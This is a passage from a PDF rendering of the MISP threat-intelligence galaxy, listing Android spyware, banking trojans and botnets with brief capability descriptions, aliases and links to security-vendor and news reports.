RedDrop can perform a vast array of malicious actions, including recording nearby audio and uploading the data to cloud-storage accounts on Dropbox and Google Drive.

Table 423. Table References

Links

https://www.bleepingcomputer.com/news/security/new-reddrop-android-spyware-records-nearby-audio/

### **HenBox**

HenBox apps masquerade as others such as VPN apps, and Android system apps; some apps carry legitimate versions of other apps which they drop and install as a decoy technique. While some of legitimate apps HenBox uses as decoys can be found on Google Play, HenBox apps themselves are found only on third-party (non-Google Play) app stores. HenBox apps appear to primarily target the Uyghurs – a Turkic ethnic group living mainly in the Xinjiang Uyghur Autonomous Region in North West China. HenBox has ties to infrastructure used in targeted attacks, with a focus on politics in South East Asia. These attackers have used additional malware families in previous activity dating to at least 2015 that include PlugX, Zupdax, 9002, and Poison Ivy. HexBox apps target devices made by Chinese consumer electronics manufacture, Xiaomi and those running MIUI, Xiaomi's operating system based on Google Android. Furthermore, the malicious apps register their intent to process certain events broadcast on compromised devices in order to execute malicious code. This is common practice for many Android apps, however, HenBox sets itself up to trigger based on alerts from Xiaomi smart-home IoT devices, and once activated, proceeds in stealing information from a myriad of sources, including many mainstream chat, communication and social media apps. The stolen information includes personal and device information.

Table 424. Table References

Links

https://researchcenter.paloaltonetworks.com/2018/04/unit42-henbox-inside-coop/

## Banker

A list of banker malware..



Banker is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Unknown

## Zeus

Zeus is a trojan horse that is primarily delivered via drive-by-downloads, malvertising, exploit kits and malspam campaigns. It uses man-in-the-browser keystroke logging and form grabbing to steal information from victims. Source was leaked in 2011.

Zeus is also known as:

Zbot

Table 425. Table References

Links

https://usa.kaspersky.com/resource-center/threats/zeus-virus

### **Vawtrak**

Delivered primarily by exploit kits as well as malspam campaigns utilizing macro based Microsoft Office documents as attachments. Vawtrak/Neverquest is a modularized banking trojan designed to steal credentials through harvesting, keylogging, Man-In-The-Browser, etc.

Vawtrak is also known as:

• Neverquest

Table 426. Table References

#### Links

https://www.kaspersky.com/blog/neverquest-trojan-built-to-steal-from-hundreds-of-banks/3247/

https://www.fidelissecurity.com/threatgeek/2016/05/vawtrak-trojan-bank-it-evolving

https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows

https://www.botconf.eu/wp-content/uploads/2016/11/2016-Vawtrak-technical-report.pdf

## **Dridex**

Dridex leverages redirection attacks designed to send victims to malicious replicas of the banking sites they think they're visiting.

Dridex is also known as:

Feodo Version D

Table 427. Table References

#### Links

https://blog.malwarebytes.com/detections/trojan-dridex/

https://feodotracker.abuse.ch/

## Gozi

Banking trojan delivered primarily via email (typically malspam) and exploit kits. Gozi 1.0 source leaked in 2010

Gozi is also known as:

- Ursnif
- CRM
- Snifula
- Papras

Table 428. Table References

https://www.secureworks.com/research/gozi

https://www.gdatasoftware.com/blog/2016/11/29325-analysis-ursnif-spying-on-your-data-since-2007

https://lokalhost.pl/gozi\_tree.txt

## Goziv2

Banking trojan attributed to Project Blitzkrieg targeting U.S. Financial institutions.

Goziv2 is also known as:

• Prinimalka

Table 429. Table References

#### Links

https://krebsonsecurity.com/tag/gozi-prinimalka/

https://securityintelligence.com/project-blitzkrieg-how-to-block-the-planned-prinimalka-gozitrojan-attack/

https://lokalhost.pl/gozi\_tree.txt

### Gozi ISFB

Banking trojan based on Gozi source. Features include web injects for the victims' browsers, screenshoting, video recording, transparent redirections, etc. Source leaked ~ end of 2015.

Table 430. Table References

#### Links

https://www.govcert.admin.ch/blog/18/gozi-isfb-when-a-bug-really-is-a-feature

https://blog.malwarebytes.com/threat-analysis/2017/04/binary-options-malvertising-campaign-drops-isfb-banking-trojan/

https://info.phishlabs.com/blog/the-unrelenting-evolution-of-vawtrak

https://lokalhost.pl/gozi\_tree.txt

## **Dreambot**

Dreambot is a variant of Gozi ISFB that is spread via numerous exploit kits as well as through malspam email attachments and links.

Table 431. Table References

#### Links

https://blog.malwarebytes.com/threat-analysis/2017/04/binary-options-malvertising-campaign-drops-isfb-banking-trojan/

https://www.proofpoint.com/us/threat-insight/post/ursnif-variant-dreambot-adds-tor-functionality

https://lokalhost.pl/gozi\_tree.txt

### **IAP**

Gozi ISFB variant

Table 432. Table References

Links

https://lokalhost.pl/gozi\_tree.txt

http://archive.is/I7hi8#selection-217.0-217.6

## **GozNym**

GozNym hybrid takes the best of both the Nymaim and Gozi ISFB. From the Nymaim malware, it leverages the dropper's stealth and persistence; the Gozi ISFB parts add the banking Trojan's capabilities to facilitate fraud via infected Internet browsers.

Table 433. Table References

Links

https://securityintelligence.com/meet-goznym-the-banking-malware-offspring-of-gozi-isfb-and-nymaim/

https://lokalhost.pl/gozi\_tree.txt

## **Zloader Zeus**

Zloader is a loader that loads different payloads, one of which is a Zeus module. Delivered via exploit kits and malspam emails.

Zloader Zeus is also known as:

• Zeus Terdot

Table 434. Table References

Links

https://blog.threatstop.com/zloader/terdot-that-man-in-the-middle

https://www.scmagazine.com/terdot-zloaderzbot-combo-abuses-certificate-app-to-pull-off-mitm-browser-attacks/article/634443/

## **Zeus VM**

Zeus variant that utilizes steganography in image files to retrieve configuration file.

Zeus VM is also known as:

• VM Zeus

https://blog.malwarebytes.com/threat-analysis/2014/02/hiding-in-plain-sight-a-story-about-a-sneaky-banking-trojan/

https://securityintelligence.com/new-zberp-trojan-discovered-zeus-zbot-carberp/

# **Zeus Sphinx**

Sphinx is a modular banking trojan that is a commercial offering sold to cybercriminals via underground fraudster boards.

Table 436. Table References

Links

https://securityintelligence.com/brazil-cant-catch-a-break-after-panda-comes-the-sphinx/

### Panda Banker

Zeus like banking trojan that is delivered primarily through malspam emails and exploit kits.

Panda Banker is also known as:

• Zeus Panda

Table 437. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/panda-banker-new-banking-trojan-hits-themarket

https://cyberwtf.files.wordpress.com/2017/07/panda-whitepaper.pdf

https://www.proofpoint.com/us/threat-insight/post/zeus-panda-banking-trojan-targets-online-holiday-shoppers

## **Zeus KINS**

Zeus KINS is a modified version of ZeuS 2.0.8.9. It contains an encrypted version of it's config in the registry.

Zeus KINS is also known as:

- Kasper Internet Non-Security
- Maple

Table 438. Table References

Links

https://securityintelligence.com/zeus-maple-variant-targets-canadian-online-banking-customers/

## **Chthonic**

Chthonic according to Kaspersky is an evolution of Zeus VM. It uses the same encryptor as Andromeda bot, the same encryption scheme as Zeus AES and Zeus V2 Trojans, and a virtual machine similar to that used in ZeusVM and KINS malware.

Chthonic is also known as:

• Chtonic

Table 439. Table References

#### Links

https://www.proofpoint.com/us/threat-insight/post/threat-actors-using-legitimate-paypal-accounts-to-distribute-chthonic-banking-trojan

https://securelist.com/chthonic-a-new-modification-of-zeus/68176/

### **Trickbot**

Trickbot is a bot that is delivered via exploit kits and malspam campaigns. The bot is capable of downloading modules, including a banker module. Trickbot also shares roots with the Dyre banking trojan

Trickbot is also known as:

- Trickster
- Trickloader

Table 440. Table References

#### Links

https://blog.malwarebytes.com/threat-analysis/2016/10/trick-bot-dyrezas-successor/

https://blog.malwarebytes.com/threat-analysis/2017/08/trickbot-comes-with-new-tricks-attacking-outlook-and-browsing-data/

http://www.pwc.co.uk/issues/cyber-security-data-privacy/research/trickbots-bag-of-tricks.html

https://www.flashpoint-intel.com/blog/new-version-trickbot-adds-worm-propagation-module/

## **Dyre**

Dyre is a banking trojan distributed via exploit kits and malspam emails primarily. It has a modular architectur and utilizes man-in-the-browser functionality. It also leverages a backconnect server that allows threat actors to connect to a bank website through the victim's computer.

Dyre is also known as:

• Dyreza

#### Table 441. Table References

#### Links

https://www.secureworks.com/research/dyre-banking-trojan

https://blog.malwarebytes.com/threat-analysis/2015/11/a-technical-look-at-dyreza/

### Tinba

Tinba is a very small banking trojan that hooks into browsers and steals login data and sniffs on network traffic. It also uses Man in The Browser (MiTB) and webinjects. Tinba is primarily delivered via exploit kits, malvertising and malspam email campaigns.

Tinba is also known as:

- Zusy
- TinyBanker
- illi

#### Table 442. Table References

#### Links

https://securityblog.switch.ch/2015/06/18/so-long-and-thanks-for-all-the-domains/

http://securityintelligence.com/tinba-malware-reloaded-and-attacking-banks-around-the-world/

https://blog.avast.com/2014/09/15/tiny-banker-trojan-targets-customers-of-major-banks-worldwide/

http://my.infotex.com/tiny-banker-trojan/

## Geodo

Geodo is a banking trojan delivered primarily through malspam emails. It is capable of sniffing network activity to steal information by hooking certain network API calls.

Geodo is also known as:

- Feodo Version C
- Emotet

#### Table 443. Table References

#### Links

https://feodotracker.abuse.ch/

http://blog.trendmicro.com/trendlabs-security-intelligence/new-banking-malware-uses-network-sniffing-for-data-theft/

## **Feodo**

Feodo is a banking trojan that utilizes web injects and is also capable of monitoring & manipulating cookies. Version A = Port 8080, Version B = Port 80 It is delivered primarily via exploit kits and malspam emails.

Feodo is also known as:

- Bugat
- Cridex

Table 444. Table References

#### Links

https://securelist.com/dridex-a-history-of-evolution/78531/

https://feodotracker.abuse.ch/

http://stopmalvertising.com/rootkits/analysis-of-cridex.html

## **Ramnit**

Originally not a banking trojan in 2010, Ramnit became a banking trojan after the Zeus source code leak. It is capable of performing Man-in-the-Browser attacks. Distributed primarily via exploit kits.

Ramnit is also known as:

• Nimnul

Table 445. Table References

Links

https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/

# **Qakbot**

Qakbot is a banking trojan that leverages webinjects to steal banking information from victims. It also utilizes DGA for command and control. It is primarily delivered via exploit kits.

Qakbot is also known as:

- Qbot
- Pinkslipbot

Table 446. Table References

#### Links

https://securityintelligence.com/qakbot-banking-trojan-causes-massive-active-directory-lockouts/

https://www.johannesbader.ch/2016/02/the-dga-of-qakbot/

https://www.virusbulletin.com/uploads/pdf/magazine/2016/VB2016-Karve-etal.pdf

## **Corebot**

Corebot is a modular trojan that leverages a banking module that can perform browser hooking, form grabbing, MitM, webinjection to steal financial information from victims. Distributed primarily via malspam emails and exploit kits.

#### Table 447. Table References

#### Links

https://securityintelligence.com/an-overnight-sensation-corebot-returns-as-a-full-fledged-financial-malware/

https://www.arbornetworks.com/blog/asert/wp-content/uploads/2016/02/ASERT-Threat-Intelligence-Brief-2016-02-Corebot-1.pdf

https://malwarebreakdown.com/2017/09/11/re-details-malspam-downloads-corebot-banking-trojan/

# **TinyNuke**

TinyNuke is a modular banking trojan that includes a HiddenDesktop/VNC server and reverse SOCKS 4 server. It's main functionality is to make web injections into specific pages to steal user data. Distributed primarily via malspam emails and exploit kits.

TinyNuke is also known as:

- NukeBot
- Nuclear Bot
- MicroBankingTrojan
- Xbot

#### Table 448. Table References

#### Links

https://securelist.com/the-nukebot-banking-trojan-from-rough-drafts-to-real-threats/78957/

https://www.arbornetworks.com/blog/asert/dismantling-nuclear-bot/

https://securityintelligence.com/the-nukebot-trojan-a-bruised-ego-and-a-surprising-source-code-leak/

http://www.kernelmode.info/forum/viewtopic.php?f=16&t=4596

https://benkowlab.blogspot.ca/2017/08/quick-look-at-another-alina-fork-xbot.html

## Retefe

Retefe is a banking trojan that is distributed by what SWITCH CERT calls the Retefe gang or Operation Emmental. It uses geolocation based targeting. It also leverages fake root certificate and changes the DNS server for domain name resolution in order to display fake banking websites to victims. It is spread primarily through malspam emails.

Retefe is also known as:

- Tsukuba
- Werdlod

Table 449. Table References

#### Links

https://www.govcert.admin.ch/blog/33/the-retefe-saga

https://threatpost.com/eternalblue-exploit-used-in-retefe-banking-trojan-campaign/128103/

https://countuponsecurity.com/2016/02/29/retefe-banking-trojan/

https://securityblog.switch.ch/2014/11/05/retefe-with-a-new-twist/

http://securityintelligence.com/tsukuba-banking-trojan-phishing-in-japanese-waters/

### ReactorBot

ReactorBot is sometimes mistakenly tagged as Rovnix. ReactorBot is a full fledged modular bot that includes a banking module that has roots with the Carberp banking trojan. Distributed primarily via malspam emails.

Table 450. Table References

#### Links

http://www.malwaredigger.com/2015/06/rovnix-payload-and-plugin-analysis.html

https://www.symantec.com/connect/blogs/new-carberp-variant-heads-down-under

http://www.malwaredigger.com/2015/05/rovnix-dropper-analysis.html

http://blog.trendmicro.com/trendlabs-security-intelligence/rovnix-infects-systems-with-password-protected-macros/

## **Matrix Banker**

Matrix Banker is named accordingly because of the Matrix reference in it's C2 panel. Distributed primarily via malspam emails.

Table 451. Table References

Links

https://www.arbornetworks.com/blog/asert/another-banker-enters-matrix/

## **Zeus Gameover**

Zeus Gameover captures banking credentials from infected computers, then use those credentials to initiate or re-direct wire transfers to accounts overseas that are controlled by the criminals. GameOver has a decentralized, peer-to-peer command and control infrastructure rather than centralized points of origin. Distributed primarily via malspam emails and exploit kits.

https://heimdalsecurity.com/blog/zeus-gameover/

https://www.us-cert.gov/ncas/alerts/TA14-150A

# **SpyEye**

SpyEye is a similar to the Zeus botnet banking trojan. It utilizes a web control panel for C2 and can perform form grabbing, autofill credit card modules, ftp grabber, pop3 grabber and HTTP basic access authorization grabber. It also contained a Kill Zeus feature which would remove any Zeus infections if SpyEye was on the system. Distributed primarily via exploit kits and malspam emails.

Table 453. Table References

Links

https://www.ioactive.com/pdfs/ZeusSpyEyeBankingTrojanAnalysis.pdf

https://www.computerworld.com/article/2509482/security0/spyeye-trojan-defeating-online-banking-defenses.html

https://www.symantec.com/connect/blogs/spyeye-bot-versus-zeus-bot

## Citadel

Citadel is an offspring of the Zeus banking trojan. Delivered primarily via exploit kits.

Table 454. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2012/11/citadel-a-cyber-criminals-ultimate-weapon/

https://krebsonsecurity.com/tag/citadel-trojan/

https://securityintelligence.com/cybercriminals-use-citadel-compromise-password-management-authentication-solutions/

## Atmos

Atmos is derived from the Citadel banking trojan. Delivered primarily via exploit kits and malspam emails.

Table 455. Table References

Links

https://heimdalsecurity.com/blog/security-alert-citadel-trojan-resurfaces-atmos-zeus-legacy/

http://www.xylibox.com/2016/02/citadel-0011-atmos.html

### **Ice IX**

Ice IX is a bot created using the source code of ZeuS 2.0.8.9. No major improvements compared to ZeuS 2.0.8.9.

Table 456. Table References

Links

https://securelist.com/ice-ix-not-cool-at-all/29111/ [https://securelist.com/ice-ix-not-cool-at-all/29111/ ]

# **Zitmo**

Zeus in the mobile. Banking trojan developed for mobile devices such as Windows Mobile, Blackberry and Android.

Table 457. Table References

Links

https://securelist.com/zeus-in-the-mobile-for-android-10/29258/

## Licat

Banking trojan based on Zeus V2. Murofet is a newer version of Licat found ~end of 2011

Licat is also known as:

Murofet

Table 458. Table References

Links

https://johannesbader.ch/2015/09/three-variants-of-murofets-dga/

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/PE\_LICAT.A

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Virus%3aWin32%2fMurofet.A

# **Skynet**

Skynet is a Tor-powered trojan with DDoS, Bitcoin mining and Banking capabilities. Spread via USENET as per rapid7.

Table 459. Table References

Links

https://blog.rapid7.com/2012/12/06/skynet-a-tor-powered-botnet-straight-from-reddit/

### **IcedID**

According to X-Force research, the new banking Trojan emerged in the wild in September 2017, when its first test campaigns were launched. Our researchers noted that IcedID has a modular malicious code with modern banking Trojan capabilities comparable to malware such as the Zeus Trojan. At this time, the malware targets banks, payment card providers, mobile services providers, payroll, webmail and e-commerce sites in the U.S. Two major banks in the U.K. are also on the target list the malware fetches.

Table 460. Table References

Links

https://www.bleepingcomputer.com/news/security/new-icedid-banking-trojan-discovered/

https://securityintelligence.com/new-banking-trojan-icedid-discovered-by-ibm-x-force-research/

http://blog.talosintelligence.com/2018/04/icedid-banking-trojan.html

## **GratefulPOS**

GratefulPOS has the following functions 1. Access arbitrary processes on the target POS system 2. Scrape track 1 and 2 payment card data from the process(es) 3. Exfiltrate the payment card data via lengthy encoded and obfuscated DNS queries to a hardcoded domain registered and controlled by the perpetrators, similar to that described by Paul Rascagneres in his analysis of FrameworkPOS in 2014[iii], and more recently by Luis Mendieta of Anomoli in analysis of a precursor to this sample.

Table 461. Table References

Links

https://community.rsa.com/community/products/netwitness/blog/2017/12/08/gratefulpos-credit-card-stealing-malware-just-in-time-for-the-shopping-season

## Dok

A macOS banking trojan that that redirects an infected user's web traffic in order to extract banking credentials.

Table 462. Table References

Links

https://objective-see.com/blog/blog 0x25.html#Dok

## downAndExec

Services like Netflix use content delivery networks (CDNs) to maximize bandwidth usage as it gives users greater speed when viewing the content, as the server is close to them and is part of the Netflix CDN. This results in faster loading times for series and movies, wherever you are in the world. But, apparently, the CDNs are starting to become a new way of spreading malware. The attack chain is very extensive, and incorporates the execution of remote scripts (similar in some

respects to the recent "fileless" banking malware trend), plus the use of CDNs for command and control (C&C), and other standard techniques for the execution and protection of malware.

*Table 463. Table References* 

Links

https://www.welivesecurity.com/2017/09/13/downandexec-banking-malware-cdns-brazil/

## **Smominru**

Since the end of May 2017, we have been monitoring a Monero miner that spreads using the EternalBlue Exploit (CVE-2017-0144). The miner itself, known as Smominru (aka Ismo) has been well-documented, so we will not discuss its post-infection behavior. However, the miner's use of Windows Management Infrastructure is unusual among coin mining malware. The speed at which mining operations conduct mathematical operations to unlock new units of cryptocurrency is referred to as "hash power". Based on the hash power associated with the Monero payment address for this operation, it appeared that this botnet was likely twice the size of Adylkuzz. The operators had already mined approximately 8,900 Monero (valued this week between \$2.8M and \$3.6M). Each day, the botnet mined roughly 24 Monero, worth an average of \$8,500 this week.

Smominru is also known as:

- Ismo
- lsmo

Table 464. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/smominru-monero-mining-botnet-making-millions-operators

## **DanaBot**

It's a Trojan that includes banking site web injections and stealer functions. It consists of a downloader component that downloads an encrypted file containing the main DLL. The DLL, in turn, connects using raw TCP connections to port 443 and downloads additional modules (i.e. VNCDLL.dll, StealerDLL.dll, ProxyDLL.dll)

Table 465. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/danabot-new-banking-trojan-surfaces-down-under-0

## **Botnet**

botnet galaxy.

0

Botnet is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**Various** 

### ADB.miner

A new botnet appeared over the weekend, and it's targeting Android devices by scanning for open debug ports so it can infect victims with malware that mines the Monero cryptocurrency.

The botnet came to life on Saturday, February 3, and is targeting port 5555, which on devices running the Android OS is the port used by the operating system's native Android Debug Bridge (ADB), a debugging interface that grants access to some of the operating system's most sensitive features.

Only devices running the Android OS have been infected until now, such as smartphones, smart TVs, and TV top boxes, according to security researchers from Qihoo 360's Network Security Research Lab [Netlab] division, the ones who discovered the botnet, which the named ADB.miner.

Table 466. Table References

#### Links

https://www.bleepingcomputer.com/news/security/android-devices-targeted-by-new-monero-mining-botnet/

# **Bagle**

Bagle (also known as Beagle) was a mass-mailing computer worm affecting Microsoft Windows. The first strain, Bagle.A, did not propagate widely. A second variant, Bagle.B, was considerably more virulent.

Bagle is also known as:

- Beagle
- Mitglieder
- · Lodeight

Table 467. Table References

#### Links

https://en.wikipedia.org/wiki/Bagle\_(computer\_worm)

## Marina Botnet

Around the same time Bagle was sending spam messages all over the world, the Marina Botnet quickly made a name for itself. With over 6 million bots pumping out spam emails every single day,

it became apparent these "hacker tools" could get out of hand very quickly. At its peak, Marina Botnet delivered 92 billion spam emails per day.

Marina Botnet is also known as:

- Damon Briant
- BOB.dc
- Cotmonger
- Hacktool.Spammer
- Kraken

Table 468. Table References

Links

https://en.wikipedia.org/wiki/Botnet

# **Torpig**

Torpig, also known as Anserin or Sinowal is a type of botnet spread through systems compromised by the Mebroot rootkit by a variety of trojan horses for the purpose of collecting sensitive personal and corporate data such as bank account and credit card information. It targets computers that use Microsoft Windows, recruiting a network of zombies for the botnet. Torpig circumvents antivirus software through the use of rootkit technology and scans the infected system for credentials, accounts and passwords as well as potentially allowing attackers full access to the computer. It is also purportedly capable of modifying data hajimeon the computer, and can perform man-in-the-browser attacks.

Torpig is also known as:

- Sinowal
- Anserin

Table 469. Table References

Links

https://en.wikipedia.org/wiki/Torpig

## **Storm**

The Storm botnet or Storm worm botnet (also known as Dorf botnet and Ecard malware) is a remotely controlled network of "zombie" computers (or "botnet") that have been linked by the Storm Worm, a Trojan horse spread through e-mail spam. At its height in September 2007, the Storm botnet was running on anywhere from 1 million to 50 million computer systems, and accounted for 8% of all malware on Microsoft Windows computers. It was first identified around January 2007, having been distributed by email with subjects such as "230 dead as storm batters Europe," giving it its well-known name. The botnet began to decline in late 2007, and by mid-2008, had been reduced to infecting about 85,000 computers, far less than it had infected a year earlier.

Storm is also known as:

- Nuwar
- Peacomm
- Zhelatin
- Dorf
- Ecard

Table 470. Table References

Links

https://en.wikipedia.org/wiki/Storm\_botnet

### Rustock

Rustock is also known as:

- RKRustok
- Costrat

Table 471. Table References

Links

https://en.wikipedia.org/wiki/Rustock\_botnet

## **Donbot**

Donbot is also known as:

- Buzus
- Bachsoy

Table 472. Table References

Links

https://en.wikipedia.org/wiki/Donbot\_botnet

## **Cutwail**

The Cutwail botnet, founded around 2007, is a botnet mostly involved in sending spam e-mails. The bot is typically installed on infected machines by a Trojan component called Pushdo.] It affects computers running Microsoft Windows. related to: Wigon, Pushdo

Cutwail is also known as:

- Pandex
- Mutant

https://en.wikipedia.org/wiki/Cutwail\_botnet

### **Akbot**

Akbot was a computer virus that infected an estimated 1.3 million computers and added them to a botnet.

Table 474. Table References

Links

https://en.wikipedia.org/wiki/Akbot

### Srizbi

Srizbi BotNet, considered one of the world's largest botnets, and responsible for sending out more than half of all the spam being sent by all the major botnets combined. The botnets consist of computers infected by the Srizbi trojan, which sent spam on command. Srizbi suffered a massive setback in November 2008 when hosting provider Janka Cartel was taken down; global spam volumes reduced up to 93% as a result of this action.

Srizbi is also known as:

- Cbeplay
- Exchanger

Table 475. Table References

Links

https://en.wikipedia.org/wiki/Srizbi\_botnet

### Lethic

The Lethic Botnet (initially discovered around 2008) is a botnet consisting of an estimated 210 000 - 310 000 individual machines which are mainly involved in pharmaceutical and replica spam. At the peak of its existence the botnet was responsible for 8-10% of all the spam sent worldwide.

Table 476. Table References

Links

https://en.wikipedia.org/wiki/Lethic\_botnet

## **Xarvester**

Xarvester is also known as:

- Rlsloup
- Pixoliz

Table 477. Table References

Links

https://krebsonsecurity.com/tag/xarvester/

# **Sality**

Sality is the classification for a family of malicious software (malware), which infects files on Microsoft Windows systems. Sality was first discovered in 2003 and has advanced over the years to become a dynamic, enduring and full-featured form of malicious code. Systems infected with Sality may communicate over a peer-to-peer (P2P) network for the purpose of relaying spam, proxying of communications, exfiltrating sensitive data, compromising web servers and/or coordinating distributed computing tasks for the purpose of processing intensive tasks (e.g. password cracking). Since 2010, certain variants of Sality have also incorporated the use of rootkit functions as part of an ongoing evolution of the malware family. Because of its continued development and capabilities, Sality is considered to be one of the most complex and formidable forms of malware to date.

Sality is also known as:

- Sector
- Kuku
- Sality
- SalLoad
- Kookoo
- SaliCode
- Kukacka

Table 478. Table References

Links

https://en.wikipedia.org/wiki/Sality

# Mariposa

The Mariposa botnet, discovered December 2008, is a botnet mainly involved in cyberscamming and denial-of-service attacks. Before the botnet itself was dismantled on 23 December 2009, it consisted of up to 12 million unique IP addresses or up to 1 million individual zombie computers infected with the "Butterfly (mariposa in Spanish) Bot", making it one of the largest known botnets.

Table 479. Table References

Links

https://en.wikipedia.org/wiki/Mariposa\_botnet

### Conficker

Conficker, also known as Downup, Downadup and Kido, is a computer worm targeting the Microsoft Windows operating system that was first detected in November 2008. It uses flaws in Windows OS software and dictionary attacks on administrator passwords to propagate while forming a botnet, and has been unusually difficult to counter because of its combined use of many advanced malware techniques. The Conficker worm infected millions of computers including government, business and home computers in over 190 countries, making it the largest known computer worm infection since the 2003 Welchia.

Conficker is also known as:

- DownUp
- DownAndUp
- DownAdUp
- Kido

Table 480. Table References

Links

https://en.wikipedia.org/wiki/Conficker

### Waledac

Waledac, also known by its aliases Waled and Waledpak, was a botnet mostly involved in e-mail spam and malware. In March 2010 the botnet was taken down by Microsoft.

Waledac is also known as:

- Waled
- Waledpak

Table 481. Table References

Links

https://en.wikipedia.org/wiki/Waledac botnet

## Maazben

A new botnet, dubbed Maazben, has also been observed and is also growing rapidly. MessageLabs Intelligence has been tracking the growth of Maazben since its infancy in late May and early June. Its dominance in terms of the proportion of spam has been accelerating in the last 30 days from just over 0.5% of all spam, peaking at 4.5% of spam when it is most active. Currently spam from Maazben accounts for approximately 1.4% of all spam, but this is likely to increase significantly over time, particularly since both overall spam per minute sent and spam per bot per minute are increasing.

https://www.symantec.com/connect/blogs/evaluating-botnet-capacity

## Onewordsub

Table 483. Table References

Links

https://www.botnets.fr/wiki/OneWordSub

# **Gheg**

Tofsee, also known as Gheg, is another botnet analyzed by CERT Polska. Its main job is to send spam, but it is able to do other tasks as well. It is possible thanks to the modular design of this malware – it consists of the main binary (the one user downloads and infects with), which later downloads several additional modules from the C2 server – they modify code by overwriting some of the called functions with their own. An example of some actions these modules perform is spreading by posting click-bait messages on Facebook and VKontakte (Russian social network).

Gheg is also known as:

- Tofsee
- Mondera

Table 484. Table References

Links

https://www.cert.pl/en/news/single/tofsee-en/

# **Nucrypt**

Table 485. Table References

Links

https://www.botnets.fr/wiki.old/index.php?title=Nucrypt&setlang=en

# Wopla

Table 486. Table References

Links

https://www.botnets.fr/wiki.old/index.php/Wopla

## **Asprox**

The Asprox botnet (discovered around 2008), also known by its aliases Badsrc and Aseljo, is a botnet mostly involved in phishing scams and performing SQL injections into websites in order to spread malware.

Asprox is also known as:

- Badsrc
- Aseljo
- Danmec
- Hydraflux

Table 487. Table References

Links

https://en.wikipedia.org/wiki/Asprox\_botnet

# **Spamthru**

Spam Thru represented an expontential jump in the level of sophistication and complexity of these botnets, harnessing a 70,000 strong peer to peer botnet seeded with the Spam Thru Trojan. Spam Thru is also known by the Aliases Backdoor.Win32.Agent.uu, Spam-DComServ and Troj\_Agent.Bor. Spam Thru was unique because it had its own antivirus engine designed to remove any other malicious programs residing in the same infected host machine so that it can get unlimited access to the machine's processing power as well as bandwidth. It also had the potential to be 10 times more productive than most other botnets while evading detection because of in-built defences.

Spamthru is also known as:

- Spam-DComServ
- Covesmer
- Xmiler

Table 488. Table References

Links

http://www.root777.com/security/analysis-of-spam-thru-botnet/

## Gumblar

Gumblar is a malicious JavaScript trojan horse file that redirects a user's Google searches, and then installs rogue security software. Also known as Troj/JSRedir-R this botnet first appeared in 2009.

Table 489. Table References

Links

## **BredoLab**

The Bredolab botnet, also known by its alias Oficla, was a Russian botnet mostly involved in viral email spam. Before the botnet was eventually dismantled in November 2010 through the seizure of its command and control servers, it was estimated to consist of millions of zombie computers.

BredoLab is also known as:

• Oficla

Table 490. Table References

Links

https://en.wikipedia.org/wiki/Bredolab\_botnet

### Grum

The Grum botnet, also known by its alias Tedroo and Reddyb, was a botnet mostly involved in sending pharmaceutical spam e-mails. Once the world's largest botnet, Grum can be traced back to as early as 2008. At the time of its shutdown in July 2012, Grum was reportedly the world's 3rd largest botnet, responsible for 18% of worldwide spam traffic.

Grum is also known as:

- Tedroo
- Reddyb

Table 491. Table References

Links

https://en.wikipedia.org/wiki/Grum\_botnet

# **Mega-D**

The Mega-D, also known by its alias of Ozdok, is a botnet that at its peak was responsible for sending 32% of spam worldwide.

Mega-D is also known as:

Ozdok

Table 492. Table References

Links

https://en.wikipedia.org/wiki/Mega-D\_botnet

### Kraken

The Kraken botnet was the world's largest botnet as of April 2008. Researchers say that Kraken infected machines in at least 50 of the Fortune 500 companies and grew to over 400,000 bots. It was estimated to send 9 billion spam messages per day. Kraken botnet malware may have been designed to evade anti-virus software, and employed techniques to stymie conventional anti-virus software.

Kraken is also known as:

Kracken

Table 493. Table References

Links

https://en.wikipedia.org/wiki/Kraken\_botnet

## **Festi**

The Festi botnet, also known by its alias of Spamnost, is a botnet mostly involved in email spam and denial of service attacks.

Festi is also known as:

Spamnost

Table 494. Table References

Links

https://en.wikipedia.org/wiki/Festi\_botnet

## **Vulcanbot**

Vulcanbot is the name of a botnet predominantly spread in Vietnam, apparently with political motives. It is thought to have begun in late 2009.

Table 495. Table References

Links

https://en.wikipedia.org/wiki/Vulcanbot

## LowSec

LowSec is also known as:

- LowSecurity
- FreeMoney
- Ring0.Tools

#### TDL4

Alureon (also known as TDSS or TDL-4) is a trojan and bootkit created to steal data by intercepting a system's network traffic and searching for: banking usernames and passwords, credit card data, PayPal information, social security numbers, and other sensitive user data. Following a series of customer complaints, Microsoft determined that Alureon caused a wave of BSoDs on some 32-bit Microsoft Windows systems. The update, MS10-015,triggered these crashes by breaking assumptions made by the malware author(s).

TDL4 is also known as:

- TDSS
- Alureon

Table 496. Table References

Links

https://en.wikipedia.org/wiki/Alureon#TDL-4

### Zeus

Zeus, Zeus, or Zbot is a Trojan horse malware package that runs on versions of Microsoft Windows. While it can be used to carry out many malicious and criminal tasks, it is often used to steal banking information by man-in-the-browser keystroke logging and form grabbing. It is also used to install the CryptoLocker ransomware. Zeus is spread mainly through drive-by downloads and phishing schemes. First identified in July 2007 when it was used to steal information from the United States Department of Transportation, it became more widespread in March 2009. In June 2009 security company Prevx discovered that Zeus had compromised over 74,000 FTP accounts on websites of such companies as the Bank of America, NASA, Monster.com, ABC, Oracle, Play.com, Cisco, Amazon, and BusinessWeek. Similarly to Koobface, Zeus has also been used to trick victims of tech support scams into giving the scam artists money through pop-up messages that claim the user has a virus, when in reality they might have no viruses at all. The scammers may use programs such as Command prompt or Event viewer to make the user believe that their computer is infected.

Zeus is also known as:

- Zbot
- ZeuS
- PRG
- Wsnpoem
- Gorhax
- Kneber

Table 497. Table References

Links

https://en.wikipedia.org/wiki/Zeus\_(malware)

### **Kelihos**

The Kelihos botnet, also known as Hlux, is a botnet mainly involved in spamming and the theft of bitcoins.

Kelihos is also known as:

• Hlux

Table 498. Table References

Links

https://en.wikipedia.org/wiki/Kelihos\_botnet

### Ramnit

